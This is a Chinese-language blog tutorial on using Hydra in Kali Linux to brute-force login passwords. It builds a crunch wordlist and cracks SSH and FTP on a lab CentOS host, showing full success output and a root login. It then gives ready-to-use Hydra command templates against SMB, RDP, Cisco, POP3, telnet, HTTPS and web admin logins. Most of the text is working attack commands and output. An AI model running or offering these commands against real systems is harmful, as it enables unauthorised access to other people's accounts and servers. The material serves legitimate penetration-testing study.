kali使用hydra工具进行ssh、ftp等密码爆破
简介
hydra破解工具支持多种协议的登录密码,可以添加新组件,使用方便灵活。hydra可在Linux、Windows和OS X中使用。hydra可以用来破解很多种服务,包括IMAP,HTTP,SMB,VNC,MS-SQL,MySQL,SMTP等等
hydra的主要选项(摘自《Kail Linux&BackTrack渗透测试实战》)
-R 修复之前使用的aborted/crashed session
-S 执行SSL(Secure Socket Layer)连接
-s Port 使用非默认服务器端口而是其他端口时,指定其端口
-l Login 已经获取登录ID的情况下输入登录ID
-L FILE 未获取登录ID情况下指定用于暴力破解的文件(需要指出全路径)
-p Pass 已经获取登录密码的情况下输入登录密码
-P FILE 未获取登录密码的情况下指定用于暴力破解的文件(需要指出全路径)
-x MIN:MAX:CHARSET 暴力破解时不指定文件,而生可以满足指定字符集和最短、最长长度条件的密码来尝试暴力破解
-C FILE 用于指定由冒号区分形式的暴力破解专用文件,即ID:Password形式
-M FILE指定实施并列攻击的文件服务器的目录文件
-o FILE以STDOUT的形式输出结果值
-f 查找到第一个可以使用的ID和密码的时候停止破解
-t TASKS 指定并列连接数(默认值:16)
-w 指定每个线程的回应时间(Waittime)(默认值:32秒)
-4/6 指定IPv4/IPv6(默认值:IPv4)
-v/-V 显示详细信息
-U 查看服务器组件使用明细
测试环境:
爆破机:kali 2.0
靶机:centos 7 root密码设置为aab=8
新建一个名为www的ftp用户,密码为aab*2
在kali生成一个5位数的密码字典
Bash
| 1 |
# crunch 5 5 -t @@@^% -d 2@ -d 3% -o pwd.txt |
测试爆破靶机ssh密码
Bash
| 1 2 3 4 5 6 7 8 9 10 11 12 13 |

# hydra -l root -w 10 -P pwd.txt -t 10 -v -f 192.168.1.20 ssh Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting at 2017-12-25 10:26:42 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 10 tasks per 1 server, overall 10 tasks, 5791500 login tries (l:1/p:5791500), ~579150 tries per task [DATA] attacking ssh://192.168.1.20:22/ [VERBOSE] Resolving addresses ... [VERBOSE] resolving done [INFO] Testing if password authentication is supported by ssh://[email protected]:22 [INFO] Successful, password authentication is supported by ssh://192.168.1.20:22 [22][ssh] host: 192.168.1.20 login: root password: aab=8 [STATUS] attack finished for 192.168.1.20 (valid pair found) 1 of 1 target successfully completed, 1 valid password found Hydra (http://www.thc.org/thc-hydra) finished at 2017-12-25 10:27:30 |
参数解释:-l root 指定爆破账号为root
-w 10 指定每个线程的回应时间为10S
-P pwd.txt 指定密码字典为pwd.txt
-t 10 指定爆破线程为10个
-v 指定显示爆破过程
-f 查找到第一个可以使用的ID和密码的时候停止破解
通过上面的信息返回。可以看出爆破目标机器的ssh账号为root,密码为aab=8
验证ssh登录
Bash
| 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
# ssh [email protected] The authenticity of host '192.168.1.20 (192.168.1.20)' can't be established. ECDSA key fingerprint is SHA256:bpQenu68ORyOIYGDDMry5qXZq34KU9wqjStnjrU+c/g. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.1.20' (ECDSA) to the list of known hosts. [email protected]'s password: Last login: Mon Dec 25 10:28:52 2017 from 192.168.1.107 [root@localhost ~]# ifconfig ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.1.20 netmask 255.255.255.0 broadcast 192.168.1.255 inet6 fe80::5722:18f8:eebb:35f2 prefixlen 64 scopeid 0x20<link> ether 00:0c:29:fd:51:31 txqueuelen 1000 (Ethernet) RX packets 9302 bytes 1035118 (1010.8 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 8116 bytes 1209917 (1.1 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 [root@localhost ~]# exit logout Connection to 192.168.1.20 closed. |
测试爆破靶机ftp密码
Bash
| 1 2 3 4 5 6 7 8 9 10 11 |

# hydra -l www -w 10 -P pwd.txt -t 10 -v -f 192.168.1.20 ftp Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting at 2017-12-25 10:31:05 [DATA] max 10 tasks per 1 server, overall 10 tasks, 5791500 login tries (l:1/p:5791500), ~579150 tries per task [DATA] attacking ftp://192.168.1.20:21/ [VERBOSE] Resolving addresses ... [VERBOSE] resolving done [STATUS] 66.00 tries/min, 66 tries in 00:01h, 5791434 to do in 1462:30h, 10 active [21][ftp] host: 192.168.1.20 login: www password: aab*2 [STATUS] attack finished for 192.168.1.20 (valid pair found) 1 of 1 target successfully completed, 1 valid password found Hydra (http://www.thc.org/thc-hydra) finished at 2017-12-25 10:32:13 |
通过上面的信息返回。可以看出爆破目标机器的ftp账号为www,密码为aab*2
一些示例:
使用hydra破解ssh的密码
Bash
| 1 |
# hydra -L users.txt -P password.txt -vV -o ssh.log -e ns IP ssh |
破解https:
Bash
| 1 |
# hydra -m /index.php -l username -P pass.txt IP https |
破解teamspeak:
Bash
| 1 |
# hydra -l 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak |
破解cisco:
Bash
| 1 2 |
# hydra -P pass.txt IP cisco # hydra -m cloud -P pass.txt 10.36.16.18 cisco-enable |
破解smb:
Bash
| 1 |
# hydra -l administrator -P pass.txt IP smb |
破解pop3:
Bash
| 1 |
# hydra -l muts -P pass.txt my.pop3.mail pop3 |
破解rdp:
Bash
| 1 |
# hydra IP rdp -l administrator -P pass.txt -V |
破解http-proxy:
Bash
| 1 |
# hydra -l admin -P pass.txt http-proxy://10.36.16.18 |
破解telnet
Bash
| 1 |
# hydra IP telnet -l 用户 -P 密码字典 -t 32 -s 23 -e ns -f -V |
破解ftp:
Bash
| 1 2 |
# hydra IP ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV # hydra IP ftp -l 用户名 -P 密码字典 -e ns -vV |
get方式提交,破解web登录:
Bash
| 1 2 |
# hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns IP http-get /admin/ # hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f IP http-get /admin/index.php |
from:小杰博客http://www.zhoulingjie.com/archives/1170